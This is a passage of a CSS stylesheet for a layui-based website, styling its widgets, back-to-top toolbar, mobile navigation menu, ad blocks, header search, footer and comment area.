    transform: rotate(3deg) scale(1.2);
}


/*========widget========*/

.full-post,
.related-art,
.widget,
#left_2,
#left_3,
#right_1,
#middle_2,
#full-post,
.related-item {
    padding: 1.5em;
}

.right .c-title {
    margin-top: 0px !important;
}
.article-pl .c-title {
    margin-top: 0px !important;
    border: 0;
}
.c-title {
    font-size: 18px;
    padding-bottom: .5em;
    margin-top: -.5em;
    margin-bottom: .3em;
    position: relative;
    padding-left: 16px;
    overflow: hidden;
    border-bottom: 1px solid #f6f6f6;
}

.c-title:after {
    content: "#";
    background-image: linear-gradient(90deg, #ffa400 0%, #ff177a 100%);
    -webkit-background-clip: text;
    color: transparent;
    opacity: .7;
    left: 0;
    width: auto;
    height: auto;
    top: 0;
    position: absolute;
    -webkit-transition: .5s;
    -moz-transition: .5s;
    -ms-transition: .5s;
    -o-transition: .5s;
    transition: .5s;
}

.c-title .more {
    float: right;
    margin-top: 10px;
    background: url(../images/more.png) -341px -61px no-repeat;
    cursor: pointer;
    line-height: 35px;
    text-indent: 15px;
    font-size: 16px;
}

.c-title .more a {
    display: block;
    width: 35px;
    height: 15px;
}


/*gototop*/

.toolbar {
    z-index: 1;
    bottom: 80px;
    position: fixed;
    right: 0;
    margin-right: 15px;
    cursor: pointer
}

#totop {}

.toolbar i.iconfont,
.toolbar i.layui-icon {
    color: #3e67cf;
    font-size: 24px;
    opacity: 1;
}

.toolbar .btn {
    display: block;
    margin-bottom: 18px;
    width: 40px;
    height: 40px;
    line-height: 40px;
    vertical-align: middle;
    text-align: center;
    background: #fff;
    border-radius: 25px;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.1), 0 5px 20px rgba(0, 0, 0, 0.2);
    -webkit-transform: scale(0);
    transform: scale(0);
    transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    transition: transform 0.35s, -webkit-transform 0.35s;
}

.toolbar .active {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.toolbar .btn:hover {
    opacity: 1;
}

.toolbar .seting {
    position: relative;
    margin-bottom: 0px;
}

.toolbar .seting.active {
    -webkit-transform: scale(1);
    transform: scale(1);
}

.toolbar .seting .set-style {
    height: auto;
    width: 300px;
    position: absolute;
    bottom: 0px;
    right: 50px;
    visibility: hidden;
    opacity: 0;
    transition: opacity .35s, visibility .35s, -webkit-transform .35s;
    transition: transform .35s, opacity .35s, visibility .35s;
    transition: transform .35s, opacity .35s, visibility .35s, -webkit-transform .35s;
    -webkit-transform: perspective(600px) rotateX(45deg);
    transform: perspective(600px) rotateY(45deg);
    -webkit-transform-origin: bottom;
    transform-origin: bottom;
}

.toolbar .seting .set-style.active {
    visibility: visible;
    opacity: 1;
    -webkit-transform: rotateX(0);
    transform: rotateX(0);
}

.toolbar .seting .set-style .plant {
    border-right: 3px solid #3e67cf;
    box-shadow: 0 0 10px rgba(0, 0, 0, .15);
}

.toolbar .seting .set-style .plant .layui-form .layui-form-label {
    width: 50%;
    text-align: left;
}

.toolbar .seting .set-style .plant .layui-form-switch i {
    top: 2px;
    opacity: 1 !important;
}

.toolbar .seting .set-style .plant .layui-form-switch em {
    top: -2px;
}

.toolbar .seting .set-style::before {
    position: absolute;
    bottom: 10px;
    right: -10px;
    width: 0;
    height: 0;
    border-top: 7px solid transparent;
    border-left: 7px solid #3e67cf;
    border-bottom: 7px solid transparent;
    content: '';
    -webkit-transform: translateX(-50%);
    transform: translateX(-50%);
}


/*========left2-news========*/

#left_2 {
    height: 240px;
    background-image: url(../images/one_bg.png);
}

#left_2 article {
    display: none;
    width: 100%;
}

#left_2 article:first-child {
    display: block;
}

#left_2 .img {
    width: 80px;
    height: 80px;
    background-color: #f2f5f9;
    margin: 0 auto;
    border-radius: 15px
}

#left_2 .wrap {
    padding-top: 0
}

#left_2 .category {
    color: #999;
}

#left_2 .title-wrap {
    margin-left: 100px
}

#left_2 .intro {
    margin-top: 15px;
    max-height: 64px;
    overflow: hidden;
    color: #888;
}

#left_2 .download {
    padding: 0.2em 2em;
    color: #fff;
    background-color: #21b47c;
    text-align: center
}

#left_2 .div {
    margin-top: 5px
}


/*========left3-news========*/


/*right-1 widget*/

#right_1 .item {
    width: 100%;
    padding: 15.43px 0;
    border-bottom: 1px solid #f5f5f7;
}

#right_1 .thumbnail {
    height: 50px;
}

#right_1 .img {
    width: 50px;
    height: 50px;
    margin: 0 auto;
    border-radius: 10px
}

#right_1 .wrap {
    padding-top: 0
}

#right_1 .name {
    font-size: 16px;
    font-weight: normal;
}

#right_1 .title-wrap {
    margin-left: 65px
}

#right_1 .intro {
    margin-top: 5px;
    max-height: 64px;
    overflow: hidden;
    color: #888;
}

#right_1 .div {
    margin-top: 5px
}

#right_1 a.more {
    height: 42px;
    line-height: 60px;
    text-align: center;
    display: block;
    color: #888;
}

#right_1 a.more:hover {
    color: inherit;
}

.hots-list {
    padding: 5px 0
}

.hots-list li {
    overflow: hidden;
    margin: 12px 0;
    width: 100%;
}

.hots-list li i {
    font-style: normal;
    float: left;
    margin-top: -3.1px;
    display: block;
    text-align: center;
    position: relative;
    z-index: 1;
    margin-right: 5px;
    zoom: 1;
    font-size: 18px;
    color: #5291fc;
    width: 25px;
    height: 25px;
    background-size: cover;
}

.hots-list li:nth-child(1) i,
.hots-list li:nth-child(2) i,
.hots-list li:nth-child(3) i {
    margin-top: 0px;
    font: 0/0 arial;
}

.hots-list li:nth-child(1) {
    margin-top: 10px
}

.hots-list li:nth-child(1) i {
    background-image: url(../images/top-01.svg);
    background-size: cover;
}

.hots-list li:nth-child(2) i {
    background-image: url(../images/top-02.svg);
    background-size: cover;
}

.hots-list li:nth-child(3) i {
    background-image: url(../images/top-03.svg);
    background-size: cover;
}

.hots-list li a {
    position: relative;
    float: left;
    overflow: hidden;
    width: 100%;
    color: #333;
    text-indent: 5px;
    text-overflow: ellipsis;
    white-space: nowrap;
    transition: .3s all;
}

.hots-list li a:hover {
    color: #007bf5 !important;
}

.hots-list li p {
    float: left;
    color: #333;
    text-indent: 20px
}


/*========animated========*/

.animated {
    -webkit-animation-duration: .5s;
    -moz-animation-duration: .5s;
    -o-animation-duration: .5s;
    animation-duration: .5s;
    -webkit-animation-fill-mode: both;
    -moz-animation-fill-mode: both;
    -o-animation-fill-mode: both;
    animation-fill-mode: both
}

@-webkit-keyframes slideDown {
    0% {
        -webkit-transform: translateY(-80px)
    }
    100% {
        -webkit-transform: translateY(0)
    }
}

@-moz-keyframes slideDown {
    0% {
        -moz-transform: translateY(-80px)
    }
    100% {
        -moz-transform: translateY(0)
    }
}

@-o-keyframes slideDown {
    0% {
        -o-transform: translateY(-80px)
    }
    100% {
        -o-transform: translateY(0)
    }
}

@keyframes slideDown {
    0% {
        transform: translateY(-80px)
    }
    100% {
        transform: translateY(0)
    }
}

.animated.slideDown {
    -webkit-animation-name: slideDown;
    -moz-animation-name: slideDown;
    -o-animation-name: slideDown;
    animation-name: slideDown
}

@-webkit-keyframes slideUp {
    0% {
        -webkit-transform: translateY(0)
    }
    100% {
        -webkit-transform: translateY(-80px)
    }
}

@-moz-keyframes slideUp {
    0% {
        -moz-transform: translateY(0)
    }
    100% {
        -moz-transform: translateY(-80px)
    }
}

@-o-keyframes slideUp {
    0% {
        -o-transform: translateY(0)
    }
    100% {
        -o-transform: translateY(-80px)
    }
}

@keyframes slideUp {
    0% {
        transform: translateY(0)
    }
    100% {
        transform: translateY(-80px)
    }
}

.animated.slideUp {
    -webkit-animation-name: slideUp;
    -moz-animation-name: slideUp;
    -o-animation-name: slideUp;
    animation-name: slideUp
}


/*--left widget--*/

#left_3 .more {
    position: absolute;
    right: 0;
    height: 35px;
    line-height: 35px;
    font-size: 14px;
    color: #888;
    font-weight: normal;
}

#left_3 .more:hover {
    color: inherit;
}

#left_3 .item .p-title {
    height: 40px;
    line-height: 40px;
    font-size: 14px;
    width: 100%;
    font-weight: 400;
    padding: 0 5px;
    color: #fff;
    position: relative;
}

#left_3 li i.iconfont {
    color: #666;
}

#left_3 .absolute {
    width: 100%;
    padding: 0 1em;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 2
}

#left_3 .mask {
    width: 100%;
    height: 40px;
    line-height: 40px;
    position: absolute;
    bottom: 0;
    left: 0;
    z-index: 1;
    background: rgba(0, 0, 0, .8);
}

#left_3 .a {
    width: 100%;
}


/*css*/

@media screen and (max-width:1200px) {
    .mb {
        margin-bottom: 10px;
        overflow: hidden;
    }
    .m-multi-ellipsis {
        position: relative;
        line-height: 1.4em !important;
        height: 2.8em !important;
        overflow: hidden
    }
    .m-multi-ellipsis:after {
        content: "";
        font-weight: 700;
        position: absolute;
        bottom: 0;
        right: 0;
        padding-left: 20px;
        background: -webkit-linear-gradient(left, transparent, #fff 62%);
        background: -o-linear-gradient(right, transparent, #fff 62%);
        background: -moz-linear-gradient(right, transparent, #fff 62%);
        background: linear-gradient(to right, transparent, #fff 62%)
    }
}


/*hide*/

.hidden {
    display: none
}

@media screen and (max-width:1200px) {
    .hidden-sm-md-lg {
        display: none !important
    }
}

@media screen and (max-width:768px) {
    .hidden-sm {
        display: none !important
    }
    .mobile-show {
        display: block !important;
    }
}

@media screen and (min-width:769px) and (max-width:992px) {
    .hidden-md {
        display: none !important
    }
    .mobile-show {
        display: block !important
    }
}

@media screen and (min-width:993px) and (max-width:1200px) {
    .hidden-lg {
        display: none !important
    }
    .mobile-show {
        display: block !important
    }
}

@media screen and (min-width:1201px) {
    .hidden-xl {
        display: none !important
    }
}

.fl,
.left {
    float: left;
}

.fr,
.right {
    float: right;
}

img {
    border: none;
}

::-webkit-scrollbar {
    width: 8px;
    height: 8px
}

::-webkit-scrollbar-track,
::-webkit-scrollbar-thumb {
    border-radius: 999px;
    border: 0 solid transparent
}

::-webkit-scrollbar-track {
    box-shadow: 1px 1px 5px rgba(100, 100, 100, 0.2) inset
}

/*在文章列表页面部分手机浏览器右侧蓝色竖条*/
/*::-webkit-scrollbar-thumb {
    min-height: 0;
    background-color: #5298ff;
    background-image: -webkit-linear-gradient(45deg, rgba(255, 255, 255, .4) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, .4) 50%, rgba(255, 255, 255, .4) 75%, transparent 75%, transparent);
}*/

::-webkit-scrollbar-corner {
    background: transparent
}

input {
    -webkit-appearance: none;
}

header {
    margin-bottom: 10px;
}

.header {
    width: 100%;
    background: #fff;
}

.header-top {
    height: 40px;
    border-bottom: 1px solid #f0f0f0;
    line-height: 40px;
}

.header-top a {
    color: #888;
}

.header-top .tg,
.header-top .tj {
    float: left;
    width: 50%;
}

.header-top .tj span {
    float: left;
    margin-right: 10px;
    color: #888;
}

.header-top .tg {
    text-align: right;
}

.header-top .tg span {
    float: right;
    margin-left: 10px;
}

.header-important {
    padding: 0 0;
    background: #fff;
}

.header-important .logo {
    float: left;
    display: block;
    height: 108px;
    text-align: center;
    line-height: 108px;
}

.header-important .logo img {
    margin-top: -7px;
    width: 190px;
}

.header-important .logo-right-decation {
    margin: 14px 0;
    margin-left: 30px;
    width: 50%;
    height: 80px;
}

.header-important .search {
    position: relative;
    float: right;
    margin: 33px 0;
    width: 350px;
    background: #f63d36;
}

.header-important .search input[type=text] {
    padding: 10px 24px;
    padding-right: 50px;
    width: 100%;
    height: 42px;
    border: 0;
    border-radius: 8px;
    background: #f6f6f6;
    color: #5f5f5f;
    line-height: 22px;
}

.header-important .search button {
    position: absolute;
    top: 0;
    opacity: .7;
    right: 18px;
    width: 30px;
    height: 42px;
    border: 0;
    background: 0 0;
    font-size: 16px;
    line-height: 42px;
    cursor: pointer;
}

.header-important .search .layui-form-select .layui-input {
    border: 0;
    background: 0;
}

.header-important .search .layui-form-select {
    position: absolute;
    top: 0px;
    right: 45px;
    width: 30px;
}

.header-important .search .layui-form-select .layui-edge {
    border-width: 5px;
}

.header-nav {
    width: 100%;
    background: #fff;
    box-shadow: 0 3px 4px rgba(26, 26, 26, .1);
}

.header-nav .layui-nav {
    background: #fff;
}

.header-nav .layui-nav {
    display: block;
    padding: 0px !important;
    border-top: 1px solid #f6f6f6;
}

.header-nav .layui-nav-item a,
.header-nav .layui-this a {
    color: #333 !important;
}

.header-nav .layui-nav-item a:hover,
.header-nav .layui-this a:hover {
    color: #ffa400 !important;
}

.header-nav .layui-nav * {
    font-size: 16px !important;
}

.header-nav .layui-nav-bar,
.header-nav .layui-this:after {
    height: 3px !important;
    background: #ffa400 !important;
}


/*---------------------------------------------------------------------------------------------------------------mobile_navi----------*/

.sjj_nav {
    margin-top: 1px;
    position: absolute;
    z-index: 9999;
    background: #ffffff;
    width: 100%;
    height: calc(100% - 104px);
    font-size: 14px;
    line-height: 40px;
    left: -100%;
    overflow: auto;
    overflow-x: hidden;
    transition: left ease 0.35s;
}

.nav_show {
    left: 0px;
}

.sjj_nav>ul>li:first-child {
    overflow: hidden;
    border-top: 0;
}

.navi-this {
    color: #1e9fff!important;
}

.sjj_nav>ul>li:first-child>a {
    float: left;
    width: calc(100% - 70px)
}

.sjj_nav>ul>li:first-child .language {
    float: right;
    width: 70px;
    overflow: hidden;
    line-height: 30px;
    margin-top: 5px
}

.sjj_nav>ul>li:first-child .language a {
    width: 35px;
    float: left;
    border-left: 1px #ddd solid;
    text-align: center;
    color: #999;
}

.sjj_nav ul li i {
    position: absolute;
    top: 5px;
    right: 0px;
    border-left: 1px #ddd solid;
    height: 30px;
    padding: 0px 7px 0 7px;
}

.sjj_nav ul li i svg {
    transform: rotate(-90deg);
    transition: all ease 0.35s
}

.sjj_nav ul li .sjj_nav_i_se svg {
    transform: rotate(0deg)
}

.sjj_nav ul li {
    border-top: 1px #ddd solid;
    margin-left: 20px;
    position: relative;
    line-height: 40px;
    font-size: 14px;
}

.sjj_nav>ul>li:last-child {
    border-bottom: 1px #ddd solid;
}

.sjj_nav ul li ul {
    display: none
}

.sjj_nav ul li a {
    color: #666;
    width: 80%;
}

.sjj_nav ul li ul li a {
    color: #999;
    display: block;
    text-align: left;
}

.sjj_nav ul li i svg {
    width: 20px;
    height: 20px;
    fill: #555;
}

.sjj_nav ul li .sjj_nav_i_se svg {
    fill: #007bf5;
}

.sjj_nav ul li ul li>ul {
    margin-left: 10px
}


/*---------------------------------------------------------------------------------------------------------------mobile_navi----------*/


/*GG*/

.index-top-ad {
    overflow: hidden;
    margin: 12px auto 10px;
    padding: 10px 10px 6px;
    width: 100%;
    background: #fff;
}

.index-top-ad a {
    position: relative;
    float: left;
    display: block;
    margin-right: 4px;
    margin-bottom: 4px;
    width: 33.1%;
    height: 5pc;
}

.index-top-ad a:before {
    position: absolute;
    width: 35px;
    height: 20px;
    background: hsla(210,100%,48%,0.20);
    right: 0;
    font-size: 12px;
    bottom: 0;
    color: #fff;
    border-radius: 0 0 0;
    line-height: 20px;
    text-align: center;
}


.index-top-ad a img {
    z-index: 1;
    width: 100%;
    height: 70px !important;
}

.index-top-ad a:nth-child(3n+0) {
    margin: 0;
}

.index-top-ad span a,
.index-top-ad span a img {
    display: block;
    overflow: hidden;
    width: 49.8%;
    height: 70px;
}

.index-top-ad span a:nth-child(2),
.index-top-ad span a:nth-child(2) img {
    margin-right: 0 !important;
}

.index-top-ad span {
    float: inherit;
    margin-bottom: 5px;
    width: 100%;
}

.index-top-ad div {
    float: inherit;
    margin-bottom: 5px;
    width: 100%;
}

.index-top-ad div a,
.index-top-ad div a img {
    display: block;
    overflow: hidden;
    width: 100%;
    height: 70px;
}

.index-top-ad p {
    display: block;
    overflow: hidden;
    width: 1180px;
}

.index-top-ad p a {
    width: 100%;
}
.top-ad {
    padding: 10px 10px 0px;
    display: flex;
    flex-wrap: wrap;
    margin-bottom: 10px;
    background: #fff;
}
.top-ad>a {
    width: calc((100% - 10px * 5) / 6);
    margin-right: 10px;
    height: 90px;
    border-radius: 6px;
    overflow: hidden;
    margin-bottom: 10px;
    transition: 0.2s all;
}
.top-ad>a:nth-child(6n) {
    margin-right: 0;
}
.top-ad>a:hover {
    transform: scale(1.05);
}
.top-ad>a>img {
    width: 100%;
    height: 100%;
    display: block;
}

.textad {
    table-layout: fixed;
}

.textad td {
    width: 20%;
    overflow: hidden;
    -webkit-line-clamp: 2;
    line-clamp: 2;
    -webkit-box-orient: vertical;
    box-orient: vertical;
    display: -webkit-box;
    float: left;
}

.Textdiv {
    margin: 8px 0;
}

.Text-Advertising {
    position: relative;
    clear: both;
    overflow: hidden;
    padding: 8px 2px;
    width: 100%;
    background: #fff;
    animation: shine 1s infinite linear;
}

.Text-Advertising ul {
    position: relative;
    z-index: 2;
    float: left;
    width: 20%;
}

.Text-Advertising li {
    padding: 3px 0;
    width: 100%;
    text-align: center;
    font-size: 12px;
}

.Text-Advertising:after {
    position: absolute;
    top: 2px;
    left: 2px;
    z-index: 0;
    width: calc(100% - 4px);
    height: calc(100% - 4px);
    background: #fff;
    content: '';
}

.Text-Advertising:before {
    position: absolute;
    left: -200%;
    z-index: 3;
    width: 300%;
    height: 50px;
    background-color: rgba(255, 255, 255, .4);
    background-image: linear-gradient(0, transparent 20%, rgba(255, 255, 255, .4) 50%, transparent 80%);
    content: "";
    transform: rotate(-60deg);
    animation: searchLights 3s ease-in 3s infinite;
    pointer-events: none;
}

.index-container {
    overflow: hidden;
    margin: 10px auto;
    width: 1200px;
}

.title {
    position: relative;
    height: 42.4px;
    border-bottom: 1px solid #f6f6f6;
    font-size: 16px;
    line-height: 42.4px;
}

.title:after {
    position: absolute;
    top: 11px;
    left: 0;
    width: 5px;
    height: 15px;
    border-radius: 5px;
    background: #1b54bc;
    content: " ";
}


/* navcur */

.right .nav ul {
    margin-top: 10px;
}

.right .nav ol {
    float: left;
    margin-right: 5px;
}

.right .nav ol a {
    display: block;
    margin: 0 5px 10px 0;
    padding: 4px 15px;
    border: 1px solid #f6f6f6;
    border-radius: 5px;
    color: #888;
    transition: .3s all;
}

.right .nav .cur a,
.right .nav ol a:hover {
    border-color: #5298ff;
    background: #5298ff;
    color: #fff;
}


/* Footer */

.footer {
    width: 100%;
    color: #888;
    font-size: 14px;
}

.footer i {
    font-style: normal;
    padding: 0 5px;
    opacity: .6
}

.footer a {
    color: #888
}

.footer a:hover {
    color: #007bf5;
}

.footer small .icp {
    padding-left: 1em;
}

.f-about {
    padding: 1% 0 3% 0;
}

.f-about span {
    margin-right: 5px;
}

.f-about div {
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.footer div section {
    display: flex;
    align-items: center;
}

.f-about svg {
    width: 18px;
    height: 18px;
    margin-right: 5px;
    -webkit-animation: rotateCount 2s infinite alternate;
    animation: rotateCount 2s infinite alternate;
}

.footer .icp,
.footer .contact {
    padding-left: 8px;
}


/* animation */

@-webkit-keyframes rotateCount {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@keyframes rotateCount {
    0% {
        -webkit-transform: rotate(0);
        transform: rotate(0)
    }
    100% {
        -webkit-transform: rotate(360deg);
        transform: rotate(360deg)
    }
}

@media screen and (max-width:800px) {
    body {
        max-width: 100%;
        position: relative;
        overflow-x: hidden;
        background: #eee;
        color: #3d4145;
        font-size: .85rem;
        font-family: "Helvetica Neue", Helvetica, sans-serif;
        line-height: 1.5;
    }
    .header-top {
        display: none;
    }
    .header-important .search button {
        right: 10px;
        width: 30px;
        height: 32px;
        border: 0;
        line-height: 32px;
    }
    .f-about div {
        display: block;
        height: auto;
        padding: 10px 0;
    }
    .f-about div .banquan {
        justify-content: center;
        margin-bottom: 15px;
    }
    .f-about div .banquan-links {
        justify-content: center;
    }
    .logo-right-decation {
        width: 100%;
        height: 45px;
        background: #fff;
    }
    .container,
    .index-container {
        width: 100%;
    }
    header {
        box-shadow: 0 3px 4px #dedede;
    }
    .header-important .logo {
        box-sizing: initial;
        margin: 4.2% 2% 2%;
        width: 25%;
        height: auto;
        line-height: inherit;
    }
    .header-important .logo img {
        margin-top: auto;
        width: 100%;
        height: auto;
    }
    .header-important .search {
        margin: 4.2% 2% 2%;
        width: 55%;
    }
    .header-important .search input[type=text] {
        padding: 0 20px;
        height: 2rem;
        border-radius: .5rem;
        font-size: .9rem;
        line-height: 2rem;
    }
    .header-important .search input[type=submit] {
        right: .4rem;
        height: 2rem;
        font-size: .9rem;
        line-height: 2rem;
    }
    .header-important .search .layui-form-select {
        right: 2rem;
    }
    .header-important .search .layui-form-select dl {
        left: -2rem;
        width: 6rem;
    }
    .header-nav {
        overflow-x: hidden;
        overflow-y: hidden;
        height: 3rem;
        border-top: none;
        box-shadow: none;
        line-height: 3rem;
    }
    .header-nav .layui-nav layui-nav-item {
        white-space: nowrap;
    }
    .header-logo-search {
        margin: 5% 2.5%;
        padding-left: 15px;
        width: 45%;
        height: 35px;
        border-radius: 22px;
        font-size: .8rem;
        line-height: 35px;
    }
    .header-logo img {
        width: 30%;
    }
    .header-logo-search .focus {
        width: 94%;
    }
    .header-logo {
        padding: 3%;
    }
    .header-logo-search button {
        top: .7rem;
        right: 10px;
        background-size: .8rem;
    }
    .header-nav-main {
        height: 3rem;
        z-index: 98;
        width: 100%;
        min-width: 100%;
        overflow: hidden;
        padding-right: 40px;
        border-bottom: 1px #ddd solid;
    }
    .header-nav .layui-nav {
        height: auto;
        width: 100%;
        overflow-x: scroll;
        overflow-y: hidden;
        white-space: nowrap;
    }
    .layui-nav .layui-nav-item {
        line-height: 3rem;
        white-space: nowrap;
        display: table-cell;
        float: inherit;
        width: auto;
        position: relative;
    }
    .layui-show {
        display: none;
    }
    .layui-nav .layui-nav-item a {
        height: 3rem;
        font-size: .9rem;
        line-height: 3rem;
    }
    .header-nav .layui-nav-bar,
    .header-nav .layui-this:after {
        display: none;
        height: 3px !important;
        background: #ffa400 !important;
    }
    .header-nav .layui-this :after {
        height: .1rem !important;
        background-color: #ffb93b !important;
        content: '';
        width: 2rem;
        border-radius: 5px;
        bottom: 4px;
        position: absolute;
        margin-left: auto;
        margin-right: auto;
        left: 0;
        right: 0;
        text-align: center;
        transition: all .2s;
        -webkit-transition: all .2s;
    }
    /*menu-tx*/
    .menu-icon {
        top: -37px;
        width: 29px;
        height: 27px;
        margin: 0px 5px;
        cursor: pointer;
        position: absolute;
        z-index: 2;
        background: #f6f6f6;
        padding: 6px 5px;
        right: 0px;
    }
    .menu-icon .line-1,
    .menu-icon .line-2,
    .menu-icon .line-3 {
        height: 2px;
        width: 100%;
        border-radius: 1px;
        transition: background-color .2s ease-in-out;
        background-color: #333
    }
    .menu-icon .line-1 {
        -webkit-animation: animate-line-1-rev .7s ease-in-out;
        animation: animate-line-1-rev .7s ease-in-out;
    }
    .menu-icon .line-2 {
        margin: 4px 0;
        -webkit-animation: animate-line-2-rev .7s ease-in-out;
        animation: animate-line-2-rev .7s ease-in-out;
    }
    .menu-icon .line-3 {
        -webkit-animation: animate-line-3-rev .7s ease-in-out;
        animation: animate-line-3-rev .7s ease-in-out;
    }
    .menu-icon.active .line-1 {
        -webkit-animation: animate-line-1 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-1 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .menu-icon.active .line-2 {
        -webkit-animation: animate-line-2 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-2 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .menu-icon.active .line-3 {
        -webkit-animation: animate-line-3 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
        animation: animate-line-3 0.7s cubic-bezier(0.3, 1, 0.7, 1) forwards;
    }
    .index-top-ad {
        width: 100%;
        height: auto;
    }
    .index-top-ad span a,
    .index-top-ad span a img {
        width: 49.4%;
        height: 45px !important;
    }
    .index-top-ad div a,
    .index-top-ad div a img {
        height: 50px;
    }
    .index-top-ad div img {
        width: 100%;
        height: 50px !important;
    }
    .index-top-ad span img {
        width: 100%;
        height: 50px !important;
    }
    .top-ad>a {
        width: calc((100% - 10px * 3) / 3);
    }
    .title {
        position: relative;
        height: 45px;
        border-bottom: 1px solid #f6f6f6;
        text-indent: 15px;
        font-size: 16px;
        line-height: 35px;
    }
    .title:after {
        position: absolute;
        top: 11px;
        left: 0;
        width: 5px;
        height: 15px;
        border-radius: 5px;
        background: #5298ff;
        content: " ";
    }
    .title .iconfont {
        float: right;
        height: 45px;
        color: #d2d2d2;
        font-size: 20px;
        line-height: 38px;
    }
    .header {
        position: relative;
    }
    .header-logo-ad {
        position: absolute;
        bottom: 0;
        left: 0;
        display: block;
        width: 100%;
    }
    .index-news-article {
        margin: 0;
        padding: 2% 2% 3%;
    }
    @-webkit-keyframes animate-line-1 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
    }
    @keyframes animate-line-1 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
    }
    @-webkit-keyframes animate-line-2 {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
    }
    @keyframes animate-line-2 {
        0% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
        100% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
    }
    @-webkit-keyframes animate-line-3 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
    }
    @keyframes animate-line-3 {
        0% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
    }
    @-webkit-keyframes animate-line-1-rev {
        0% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @keyframes animate-line-1-rev {
        0% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(45deg);
            transform: translate3d(0, 6px, 0) rotate(45deg);
        }
        50% {
            -webkit-transform: translate3d(0, 6px, 0) rotate(0);
            transform: translate3d(0, 6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @-webkit-keyframes animate-line-2-rev {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
    }
    @keyframes animate-line-2-rev {
        0% {
            -webkit-transform: scale(0);
            transform: scale(0);
            opacity: 0;
        }
        100% {
            -webkit-transform: scale(1);
            transform: scale(1);
            opacity: 1;
        }
    }
    @-webkit-keyframes animate-line-3-rev {
        0% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
    @keyframes animate-line-3-rev {
        0% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(135deg);
            transform: translate3d(0, -6px, 0) rotate(135deg);
        }
        50% {
            -webkit-transform: translate3d(0, -6px, 0) rotate(0);
            transform: translate3d(0, -6px, 0) rotate(0);
        }
        100% {
            -webkit-transform: translate3d(0, 0, 0) rotate(0deg);
            transform: translate3d(0, 0, 0) rotate(0deg);
        }
    }
}

.ribbon-comment h3 {
    position: relative;
    margin-bottom: 10px;
    height: initial;
    color: #5298ff;
    text-indent: 20px;
    font-weight: 700;
    font-size: 18px;
    line-height: 43px;
}

.ribbon-comment h3:after {
    position: absolute;
    top: 10px;
    left: 0;
    width: 0;
    height: 20px;
    border: 2px solid #5298ff;
    border-radius: 9px;
    content: "";
}

.form-submit .submit-tool {
    float: left;
    display: inline-block;
    width: 30%;
}

.article-pl .logineds .my-nick {
    float: left;
    max-width: 100%;
    height: 40px;
    line-height: 40px;
    color: #333;
    font-size: 16px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden;
}

.article-pl .logineds .my-nick img {
    border-radius: 5px;
    height: 35px;
    width: 35px;
    margin-right: 20px;
}

.article-pl .logineds .my-nick .commname {
    font-weight: 500;
}

.article-pl .logineds .charge-qq {
    float: left;
    font-weight: 500;
    margin-left: 25px;
    line-height: 39px;
